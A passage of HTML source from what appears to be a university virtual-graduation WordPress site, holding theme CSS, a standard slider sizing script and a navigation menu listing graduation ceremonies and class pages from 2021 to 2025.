		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-22805 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-22805">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
